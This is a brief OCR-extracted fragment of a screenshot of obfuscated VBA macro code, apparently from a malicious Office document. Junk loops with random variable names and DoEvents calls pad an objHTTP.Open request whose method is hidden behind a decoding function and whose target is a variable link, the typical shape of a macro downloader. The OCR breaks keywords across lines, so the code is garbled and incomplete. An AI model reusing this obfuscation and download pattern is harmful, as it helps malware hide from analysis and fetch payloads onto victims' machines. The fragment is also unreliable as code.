
ehZxM = 586
Do
While
 ehZxM < 586 + 10
ehZxM = ehZxM + 1: 
DoEvents
Loop
Dim
 wBntARsr 
As
Integer
wBntARsr = 2108
Do
While
 wBntARsr < 2108 + 10
wBntARsr = wBntARsr + 1: 
DoEvents
Loop
objHTTP.
Open
 wffREgBOdKcN(VhByjMvt), strLink, 
False
Dim
 GAqVffe 
As
Integer
GAqVffe = 271
Do
While
 GAqVffe < 271 + 10
GAqVffe = GAqVffe + 1: 
DoEvents
Loop
Dim
 hQCxy 
As
Integer
hQCxy = 1314
Do
While
 hQCxy < 1314 + 10
hQCxy = hQCxy + 1: 
DoEvents